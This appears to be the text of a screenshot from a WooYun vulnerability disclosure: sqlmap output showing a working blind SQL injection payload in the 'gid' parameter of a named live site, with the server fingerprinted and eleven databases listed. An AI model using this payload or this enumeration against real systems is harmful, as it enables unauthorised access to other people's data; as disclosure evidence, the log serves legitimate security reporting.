 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gid=306' AND 7523=7523 AND 'lpFy'='lpFy
---
[17:57:15] [INFO] testing MySQL
[17:57:15] [INFO] confirming MySQL
[17:57:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.18
back-end DBMS: MySQL >= 5.0.0
[17:57:15] [INFO] fetching database names
[17:57:15] [INFO] fetching number of databases
[17:57:15] [INFO] resumed: 11
[17:57:15] [INFO] resumed: information_schema
[17:57:15] [INFO] resumed: axi
[17:57:15] [INFO] resumed: cpsdb
[17:57:15] [INFO] resumed: mysql
[17:57:15] [INFO] resumed: newmix
[17:57:15] [INFO] resumed: newsite
[17:57:15] [INFO] resumed: site
[17:57:15] [INFO] resumed: test
[17:57:15] [INFO] resumed: u193
[17:57:15] [INFO] resumed: y3399site
[17:57:15] [INFO] resumed: youxidr_bbs
available databases [11]:
[*] axi
[*] cpsdb
[*] information_schema
[*] mysql
[*] newmix
[*] newsite
[*] site
[*] test
[*] u193
[*] y3399site
[*] youxidr_bbs
[17:57:15] [INFO] fetched data logged to text files under
\output\www.u193.com'
www.wooyun.org